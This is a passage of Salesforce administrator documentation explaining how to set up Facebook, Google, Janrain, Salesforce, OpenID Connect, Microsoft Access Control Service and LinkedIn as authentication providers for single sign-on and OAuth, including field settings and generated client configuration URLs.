Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

<span id="page-939-0"></span>The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

### Updating Your Facebook Application

<span id="page-939-1"></span>After defining the Facebook authentication provider in your Salesforce organization, go back to Facebook and update your application to use the Callback URL as the Facebook Website Site URL.

### Testing the Single Sign-On Connection

In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to Facebook and ask you to sign in. Upon doing so, you are asked to authorize your application. After you authorize, you are redirected back to Salesforce.

SEE ALSO:

[Using Request Parameters with Client Configuration URLs](#page-963-0) [About External Authentication Providers](#page-935-0)

### <span id="page-940-0"></span>Configure a Google Authentication Provider

Let users log in to a Salesforce organization using their Google accounts.

To use Google as an authentication provider:

- **1.** [Set up](#page-940-1) a Google application, making Salesforce the application domain.
- **2.** [Define](#page-940-2) a Google authentication provider in your Salesforce organization.
- **3.** [Update](#page-942-1) your Google application to use the Callback URL generated by Salesforce as the Google Website Site URL.
- <span id="page-940-1"></span>**4.** [Test](#page-942-2) the connection.

### Set Up a Google Application

Before you can configure Google for your Salesforce organization, you must set up an application in Google:

- Note: You can skip this step by allowing Salesforce to use its own default application. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)
- **1.** Go to the [Google website](https://console.developers.google.com/) and create a new application.
- **2.** Modify the application settings and set the Application Domain to Salesforce.
- <span id="page-940-2"></span>**3.** Note the Application ID and the Application Secret.

### Define a Google Provider in Your Salesforce Organization

You need the Google Application ID and Application Secret to set up a Google provider in your Salesforce organization.

- Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)
- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Google for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix, which is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyGoogleProvider", your single sign-on URL is similar to: https://login.salesforce.com/auth/sso/00Dx00000000001/MyGoogleProvider.
- **6.** Use the Application ID from Google for the Consumer Key field.
- **7.** Use the Application Secret from Google for the Consumer Secret field.
- **8.** Optionally, set the following fields.
	- **a.** Authorize Endpoint URL to specify the base authorization URL from Google. For example, https://accounts.google.com/o/oauth2/authorize. The URL must start with *https://accounts.google.com/o/oauth2*.



Tip: You can add query string parameters to the base URL, if necessary. For example, to get a refresh token from Google for offline access, use

https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force.



Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" **AND** 

The approval prompt parameter is necessary to ask the user to accept the refresh action so that Google continues to provide refresh tokens after the first one.

- **b.** Token Endpoint URL to specify the OAuth token URL from Google. For example, https://accounts.google.com/o/oauth2/accessToken. The URL must start with *https://accounts.google.com/o/oauth2*.
- **c.** User Info Endpoint URL to change the values requested from Google's profile API. The URL must start with *https://www.googleapis.com/oauth2/*.
- **d.** Default Scopes to send with the request to the authorization endpoint. Otherwise, the hardcoded defaults for the provider type are used. For the defaults, see [Google's developer documentation.](https://developers.google.com/)

For more information, see [Using the Scope Parameter](#page-964-0).

- **e.** Custom Error URL to specify a URL for the provider to report errors.
- **f.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **g.** To create an Apex class template for the registration handler, select an existing Apex class as the Registration Handler class or click Automatically create a registration handler template. Edit this class and modify the default content before using it.



- **h.** Select the user that runs the Apex handler class for **Execute Registration As**. The user must have "Manage Users" permission. You must specify a user if you selected a registration handler class or are automatically creating one.
- **i.** To use a portal with your provider, select the portal from the Portal list.
- **j.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **9.** Click **Save**.

Note the generated Auth. Provider Id value. You use it with the Auth.AuthToken Apex class.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure that the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser and signs in to the third party. The third party then either creates a user or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider redirects to the Callback URL with information for each client configuration URL.

The client configuration URLs support other request parameters that enable you to direct users to log in to specific sites, obtain customized permissions from a third party, or go to a location after authenticating.

#### <span id="page-942-1"></span>Update Your Google Application

After defining the Google authentication provider in your Salesforce organization, go back to Google and update your application to use the Callback URL as the Google Website Site URL.

### <span id="page-942-2"></span>Test the Single Sign-On Connection

<span id="page-942-0"></span>In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It redirects you to Google and asks you to sign in. You're then asked to authorize your application. After you authorize, you're redirected to Salesforce.

### Configure a Janrain Authentication Provider

Setting up a Janrain authentication provider is slightly different from setting up other providers. You don't use the Single Sign-On Initialization URL that you obtain after registering your provider with Salesforce to start the flow. Instead you use Janrain's login widget that's deployed on your site.

To set up your Janrain provider:

- 1. [Register](#page-942-3) your application with Janrain and get an apiKey.
- **2.** [Define](#page-942-4) the Janrain authentication provider in your Salesforce organization.
- <span id="page-942-3"></span>**3.** [Get](#page-943-0) the login widget code from Janrain.
- **4.** [Set up](#page-944-1) a site that calls the login widget code in your Salesforce organization.

#### Register Your Application

You must sign up for a Janrain account from the [Janrain website](http://www.janrain.com). Once you have your Janrain account, you need the apiKey.

- **1.** Click **Deployment** > **Sign-in for Web** > **Handle Tokens**.
- **2.** Copy the apiKey. You need this when creating the Janrain provider in your Salesforce organization.
- <span id="page-942-4"></span>**3.** Add Salesforce to the Janrain domain whitelist in your Janrain account at **Deployment** > **Application Settings** > **Domain Whitelist**.

#### Define the Janrain Provider in your Salesforce Organization

You need the Janrain apiKey to create a Janrain provider in your Salesforce organization.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Janrain for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the Callback URL. For example, if the URL suffix of your provider is "MyJanrainProvider", your Callback URL is similar to

https://login.salesforce.com/services/authcallback/00D300000007CvvEAE/MyJanrainProvider.

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

- **6.** Use the Janrain apiKey value for the Consumer Secret.
- **7.** Optionally enter a Custom Error URL for the provider to use to report any errors.
- **8.** Optionally, enter a Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **9.** Select an already existing Apex class as the Registration Handler class or click Automatically create a registration handler template to create the Apex class template for the registration handler. You must edit this class to modify the default content before using it.

Note: You must specify a registration handler class for Salesforce to use single sign-on.

- **10.** Select the user that runs the Apex handler class for **Execute Registration As**. The user must have "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **11.** To use a portal with your provider, select the portal from the Portal drop-down list.
- **12.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **13.** Click **Save**.

Note the value of the generated Callback URL. You need it to complete the Janrain setup.

Several client configuration parameters are available after configuring Janrain as the authentication provider. Use these for the flowtype value in the Callback URL with your Janrain login widget:

- **•** test: Use this parameter to make sure the third-party provider is set up correctly. The administrator configures a Janrain widget to use flowtype=test, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** link: Use this parameter to link existing Salesforce users to a third-party account . The end user goes to a page with a Janrain widget configured to use  $flowtype=link$ , signs in to the third party, signs in to Salesforce, and approves the link.
- sso: Use this parameter to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user goes to a page with a Janrain widget configured to use  $f$ lowtype=sso, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.

<span id="page-943-0"></span>The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

### Get the Login Widget Code from Janrain

You need to get the login widget code from Janrain for your Salesforce organization.

- **1.** From your Janrain account, click **Application** > **Sign-in for Web** > **Get the Code**.
- **2.** Enter the Callback URL value from your Janrain provider information in your Salesforce organization along with the query parameter *flowtype=sso* as the token URL. For example,

https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp?flowtype=sso

For a custom domain created with My Domain, replace login.salesforce.com with your My Domain name.

For a community, add the community parameter and pass it to the login widget as the token URL. For example,

janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp' +'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');

#### <span id="page-944-1"></span>Create a Site to Call the Login Widget

- **1.** Enable Sites.
- **2.** Create a page and copy the login widget code to the page.
- **3.** Create a new site and specify the page you just created as the home page for the site.

#### SEE ALSO:

[Using Request Parameters with Client Configuration URLs](#page-963-0) [About External Authentication Providers](#page-935-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

### <span id="page-944-0"></span>Configure a Salesforce Authentication Provider

You can use a connected app as an authentication provider.

- **1.** [Define a Connected App.](#page-944-2)
- <span id="page-944-2"></span>**2.** [Define the Salesforce authentication provider in your organization](#page-944-3).
- **3.** [Test the connection.](#page-946-0)

#### Define a Connected App

Before you can configure a Salesforce provider for your Salesforce organization, you must define a connected app that uses single sign-on. From Setup, enter *Apps* in the Quick Find box, then select **Apps**.

After you finish defining a connected app, save the values from the Consumer Key and Consumer Secret fields.

<span id="page-944-3"></span>Note: You can skip this step by allowing Salesforce to use its own default application. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)

#### Define the Salesforce Authentication Provider in Your Org

To set up the authentication provider in your org, you need the values from the Consumer Key and Consumer Secret fields of the connected app definition.

- Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For more information, see [Using Salesforce-Managed Values](#page-959-0) [in Auth. Provider Setup](#page-959-0).
- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Salesforce for the Provider Type.
- **4.** Enter a Name for the provider.

#### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

- **5.** Enter the URL Suffix. This s used in the client configuration URLs. For example, if the URL suffix of your provider is "MySFDCProvider", your single sign-on URL is similar to https://login.salesforce.com/auth/sso/00Dx00000000001/MySFDCProvider.
- **6.** Paste the value of Consumer Key from the connected app definition into the Consumer Key field.
- **7.** Paste the value of Consumer Secret from the connected app definition into the Consumer Secret field.
- **8.** Optionally, set the following fields.
	- **a.** Authorize Endpoint URL to specify an OAuth authorization URL.

For the Authorize Endpoint URL, the host name can include a sandbox or custom domain name (created using My Domain), but the URL must end in .salesforce.com, and the path must end in /services/oauth2/authorize. For example, https://login.salesforce.com/services/oauth2/authorize.

**b.** Token Endpoint URL to specify an OAuth token URL.

For the Token Endpoint URL, the host name can include a sandbox or custom domain name (created using My Domain), but the URL must end in .salesforce.com, and the path must end in /services/oauth2/token. For example, https://login.salesforce.com/services/oauth2/token.

- **c.** Default Scopes to send along with the request to the authorization endpoint. Otherwise, the hardcoded default is used. For more information, see [Using the Scope Parameter](#page-964-0).
	- Note: When editing the settings for an existing Salesforce authentication provider, you might have the option to select a checkbox to include the organization ID for third-party account links. For Salesforce authentication providers set up in the Summer '14 release and earlier, the user identity provided by an organization does not include the organization ID. So, the destination organization can't differentiate between users with the same user ID from two sources (such as two sandboxes). Select this checkbox if you have an existing organization with two users (one from each sandbox) mapped to the same user in the destination organization, and you want to keep the identities separate. Otherwise, leave this checkbox unselected. After enabling this feature, your users need to re-approve the linkage to all of their third-party links. These links are listed in the Third-Party Account Links section of a user's detail page. Salesforce authentication providers created in the Winter '15 release and later have this setting enabled by default and do not display the checkbox.
- **d.** Custom Error URL for the provider to use to report any errors.
- **e.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **9.** Select an already existing Apex class as the Registration Handler class or click Automatically create a registration handler template to create the Apex class template for the registration handler. You must edit this template class to modify the default content before using it.

Note: You must specify a registration handler class for Salesforce to generate the Single Sign-On Initialization  $\mathcal{A}$ URL.

- 10. Select the user that runs the Apex handler class for Execute Registration As. The user must have "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **11.** To use a portal with your provider, select the portal from the Portal drop-down list.
- **12.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **13.** Click Save.

Note the value of the Client Configuration URLs. You need the Callback URL to complete the last step, and you use the Test-Only Initialization URL to check your configuration. Also be sure to note the Auth. Provider Id value because you must use it with the Auth.AuthToken Apex class.

**14.** Return to the connected app definition that you created earlier (on the Apps page in Setup, click the connected app name) and paste the value of Callback URL from the authentication provider into the Callback URL field.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

<span id="page-946-0"></span>The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

#### Test the Single Sign-On Connection

In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page.

SEE ALSO: [Using Request Parameters with Client Configuration URLs](#page-963-0) [About External Authentication Providers](#page-935-0)

### <span id="page-947-0"></span>Configure an OpenID Connect Authentication Provider

You can use any third-party Web application that implements the server side of the OpenID Connect protocol, such as Amazon, Google, and PayPal, as an authentication provider.

You must complete these steps to configure an OpenID authentication provider:

- **1.** [Register](#page-947-1) your application, making Salesforce the application domain.
- **2.** [Define](#page-947-2) an OpenID Connect authentication provider in your Salesforce organization.
- **3.** [Update](#page-949-1) your application to use the Callback URL generated by Salesforce as the callback URL.
- <span id="page-947-1"></span>**4.** [Test](#page-949-2) the connection.

### Register an OpenID Connect Application

Before you can configure a Web application for your Salesforce organization, you must register it with your service provider. The process varies depending on the service provider. For example, to register a Google app, [Create an OAuth 2.0 Client ID.](https://code.google.com/apis/console/#project:85766057405:access)

- **1.** Register your application on your service provider's website.
- **2.** Modify the application settings and set the application domain (or Home Page URL) to Salesforce.
- **3.** Note the Client ID and Client Secret, as well as the Authorize Endpoint URL, Token Endpoint URL, and User Info Endpoint URL, which should be available in the provider's documentation. Here are some common OpenID Connect service providers:
	- **•** [Amazon](https://images-na.ssl-images-amazon.com/images/G/01/lwa/dev/docs/website-developer-guide._TTH_.pdf)
	- **•** [Google](https://developers.google.com/accounts/docs/OAuth2Login#sendauthrequest)
	- **•** [PayPal](https://developer.paypal.com/webapps/developer/docs/api/#api-endpoints)

### <span id="page-947-2"></span>Define an OpenID Connect Provider in Your Salesforce Organization

You need some information from your provider (the Client ID and Client Secret, as well as the Authorize Endpoint URL, Token Endpoint URL, and User Info Endpoint URL) to configure your application in your Salesforce organization.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select OpenID Connect for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyOpenIDConnectProvider," your single sign-on URL is similar to: https://login.salesforce.com/auth/sso/00Dx00000000001/MyOpenIDConnectProvider.
- **6.** Use the Client ID from your provider for the Consumer Key field.
- **7.** Use the Client Secret from your provider for the Consumer Secret field.
- **8.** Enter the base URL from your provider for the Authorize Endpoint URL.



https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force.



Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" **AND** 

In this specific case, the additional approval prompt parameter is necessary to ask the user to accept the refresh action, so Google will continue to provide refresh tokens after the first one.

- **9.** Enter the Token Endpoint URL from your provider.
- **10.** Optionally, set the following fields.
	- **a.** User Info Endpoint URL from your provider.
	- **b.** Token Issuer. This value identifies the source of the authentication token in the form *https: URL*. If this value is specified, the provider must include an id token value in the response to a token request. The id token value is not required for a refresh token flow (but will be validated by Salesforce if provided).
	- **c.** Default Scopes to send along with the request to the authorization endpoint. Otherwise, the hardcoded defaults for the provider type are used (see the [OpenID Connect developer documentation](http://openid.net/connect/) for these defaults).

For more information, see [Using the Scope Parameter](#page-964-0).

**11.** You can select Send access token in header to have the token sent in a header instead of a query string.

**12.** Optionally, set the following fields.

- **a.** Custom Error URL for the provider to use to report any errors.
- **b.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **c.** Select an existing Apex class as the Registration Handler class or click Automatically create a registration handler template to create an Apex class template for the registration handler. You must edit this class and modify the default content before using it.

Note: You must specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **d.** Select the user that runs the Apex handler class for **Execute Registration As**. The user must have the "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **e.** To use a portal with your provider, select the portal from the Portal drop-down list.
- **f.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **13.** Click **Save**.

Be sure to note the generated Auth. Provider Id value. You must use it with the Auth.AuthToken Apex class.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Single Sign-On Initialization URL: Use this URL to perform single sign-on into Salesforce from a third party (using third-party credentials). The end user opens this URL in a browser, and signs in to the third party. This then either creates a new user for them, or updates an existing user, and then signs them into Salesforce as that user.
- **•** Existing User Linking URL: Use this URL to link existing Salesforce users to a third-party account. The end user opens this URL in a browser, signs in to the third party, signs in to Salesforce, and approves the link.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

### <span id="page-949-1"></span>Update Your OpenID Connect Application

<span id="page-949-2"></span>After defining the authentication provider in your Salesforce organization, go back to your provider and update your application's Callback URL (also called the Authorized Redirect URI for Google applications and Return URL for PayPal).

### Test the Single Sign-On Connection

<span id="page-949-0"></span>In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to your provider's service and ask you to sign in. Upon doing so, you're asked to authorize your application. After you authorize, you're redirected back to Salesforce.

### Configure a Microsoft® Access Control Service Authentication Provider

You can use Microsoft Access Control Service as an authentication provider, using the OAuth protocol. Authorization is typically done by a Microsoft Office 365 service like SharePoint® Online.

Salesforce supports authentication from a Microsoft Access Control Service using only OAuth. Single sign-on authentication from a Microsoft authentication provider is not supported.

You must complete these steps to configure a Microsoft Access Control Service authentication provider:

- **1.** [Define](#page-949-3) a Microsoft Access Control Service authentication provider in your Salesforce organization.
- **2.** [Register](#page-951-1) your application with Microsoft, making Salesforce the application domain.
- <span id="page-949-3"></span>**3.** [Edit](#page-951-2) your Microsoft Access Control Service authentication provider details in Salesforce to use the Consumer Key and Consumer Secret generated when you registered your application with Microsoft.
- **4.** [Test](#page-951-3) the connection.

### Define a Microsoft Access Control Service Authentication Provider in Your Salesforce Organization

Before you can register an application in SharePoint Online or the Microsoft Seller Dashboard, you need the callback URL that will be used to redirect the authorized user to Salesforce.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Microsoft Access Control Service for the Provider Type.
- **4.** Enter a Name for the provider.
- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyMicrosoftACSProvider," your callback URL is similar to:

#### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

https://login.salesforce.com/services/authcallback/00Dx00000000001/MyMicrosoftACSProvider

- **6.** Enter a placeholder value for the Consumer Key field (you'll edit this value after your application is registered with Microsoft).
- 7. Enter a placeholder value for the Consumer Secret field (you'll edit this value after your application is registered with Microsoft).
- **8.** Enter the base URL from your provider for the Authorize Endpoint URL. For example, SharePoint Online uses the following form:

https://<sharepoint online host name>/\_layouts/15/OAuthAuthorize.aspx

**9.** Enter the Token Endpoint URL in the following form.

#### https://accounts.accesscontrol.windows.net/<tenant>/tokens/OAuth/2?resource=<senderID>/<sharepointonlinehostname>@<tenant>

- **•** <tenant> is the Office 365 tenant name ending with .onmicrosoft.com or the corresponding tenant globally unique identifier (GUID).
- **•** <sender ID> is the identifier for the sender of the token. For example, SharePoint uses 00000003-0000-0ff1-ce00-000000000000

**10.** Optionally, set the following fields.

- **•** Default Scopes to send along with the request to the authorization endpoint. See <http://msdn.microsoft.com/en-us/library/jj687470.aspx#Scope> for more information about scopes for SharePoint Online. Or [Using the Scope Parameter](#page-964-0) for more information about using scopes with Salesforce.
- **•** Custom Error URL for the provider to use to report any errors.
- **•** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- To use a portal with your provider, select the portal from the Portal drop-down list. If you have a portal set up for your organization, this option can redirect the login request to the portal login page. Otherwise, leave as *None*.
- **•** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

#### **11.** Click **Save**.

Be sure to note the generated Auth. Provider Id value. You can use it with the [Auth.AuthToken](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm) Apex class.

Several client configuration URLs are generated after defining the authentication provider:

- **•** Test-Only Initialization URL: Administrators use this URL to ensure the third-party provider is set up correctly. The administrator opens this URL in a browser, signs in to the third party, and is redirected back to Salesforce with a map of attributes.
- **•** Oauth-Only Initialization URL: Use this URL to obtain OAuth access tokens for a third party. Users must authenticate with Salesforce for the third-party service to get a token; this flow does not provide for future single sign-on functionality.
- **•** Callback URL: Use the callback URL for the endpoint that the authentication provider calls back to for configuration. The authentication provider has to redirect to the Callback URL with information for each of the above client configuration URLs.

The client configuration URLs support additional request parameters that enable you to direct users to log into specific sites, obtain customized permissions from the third party, or go to a specific location after authenticating.

#### <span id="page-951-1"></span>Register Your Application with Microsoft

Before you can configure an application for your Salesforce organization, you must get an application identity using one of the options provided by Microsoft. For example see [Guidelines for registering apps for SharePoint 2013](http://msdn.microsoft.com/en-us/library/office/jj687469.aspx) for details about registering a remote application for SharePoint.

- **1.** Register your application using one of the options provided by Microsoft.
- **2.** Modify the application settings and set the redirect URI to the authentication provider's Callback URL.
- **3.** Note the Client ID and Client Secret.
- <span id="page-951-2"></span>**4.** Click **Save**.

#### Edit Your Microsoft Access Control Service Authentication Provider Details

After registering your application with Microsoft , go back to your Microsoft Access Control Service authentication provider details, and update the Consumer Key and Consumer Secret with the values provided by Microsoft.

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **Edit** next to the name of your Microsoft Access Control Service authentication provider.
- **3.** Enter the Client ID value provided by Microsoft in the Consumer Key field.
- <span id="page-951-3"></span>**4.** Enter the Client Secret value provided by Microsoft in the Consumer Secret field.

#### Test the Connection

<span id="page-951-0"></span>In a browser, open the Test-Only Initialization URL on the Auth. Provider detail page. It should redirect you to your provider's service and ask you to sign in. Upon doing so, you're asked to authorize your application. After you authorize, you're redirected back to Salesforce.

### Configure a LinkedIn Authentication Provider

Let users log in to a Salesforce organization using their LinkedIn account.

Complete these steps to configure LinkedIn as an authentication provider.

- **1.** [Decide which scopes \(user details\) to get from LinkedIn](#page-951-4).
- **2.** [Set up a LinkedIn application](#page-952-0).
- **3.** [Define a LinkedIn Provider in your Salesforce organization](#page-952-1) and establish a registration handler.
- <span id="page-951-4"></span>**4.** [Edit the registration handler.](#page-954-0)
- **5.** [Update your LinkedIn application](#page-955-0) to use the Callback URL generated by Salesforce as an entry in the LinkedIn OAuth 2.0 Redirect URLs.
- **6.** [Test the single sign-on connection.](#page-955-1)

### Decide which scopes (user details) to get from LinkedIn

Scopes determine the information you get from LinkedIn about a user during the authorization process. You can request some basic information, such as username and a photo URL, or you can get more specific information, such as an address, phone number, contact list, and more. The user approves the exchange of information before it is given.

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

- **•** "View Setup and Configuration"
- To edit the settings:
- **•** "Customize Application" AND

When you set up LinkedIn as an Auth. Provider, you can set the scopes in three different places: in the LinkedIn application settings, in the Salesforce Auth. Provider settings, or in a query to LinkedIn's user info endpoint using field selectors. Consider the following as you decide where to specify the scopes, and the values to use.

- **•** You can leave this value blank in the LinkedIn and Salesforce settings. The default value is *r\_basicprofile*, which provides only the most basic user information as defined by LinkedIn.
- **•** Salesforce requires the email address for users.
